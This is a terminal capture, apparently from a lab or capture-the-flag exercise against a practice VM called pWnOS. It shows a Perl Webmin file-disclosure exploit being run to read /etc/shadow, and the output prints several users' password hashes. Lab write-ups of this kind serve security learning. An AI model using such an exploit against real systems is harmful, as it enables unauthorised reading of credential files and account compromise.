 Shell - Konsole
bt ~ # ./webmin_exploit.pl
Usage: ./webmin exploit.pl <url> <port> <filename> <target>
TARGETS are
0 - > HTTP
1 - > HTTPS
Define full path with file name
Example: ./webmin.pl blah.com 10000 /etc/passwd
bt ~ #
bt ~ # ./webmin_exploit.pl pWnOS 10000 /etc/shadow 0 > /tmp/shadow
bt ~ # more /tmp/shadow
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking pWnOS on port 10000!
FILENAME: /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
<--- file truncated -->
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
-------------------------------------
bt ~ #